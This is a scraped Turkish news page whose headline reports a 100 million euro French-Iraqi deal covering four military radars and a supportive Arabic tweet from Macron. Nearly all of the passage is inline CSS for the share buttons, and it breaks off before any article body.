class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-1446" class="post-1446 post type-post status-publish format-standard has-post-thumbnail category-irak" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://www.marbutahaber.com/category/ortadogu/">Ortadoğu</a></li><li class="entry-category"><a  href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak</a></li></ul><header class="td-post-title"><h1 class="entry-title">Paris, Bağdat ile 4 askeri radarı kapsayan 100 milyon Euro değerinde anlaşma imzaladı, Macron Arapça tvit attı: Fransa Irak&#8217;ın yanında olmaya devam edecek</h1><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-20T12:51:09+00:00" >Ekim 20, 2020</time></span></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
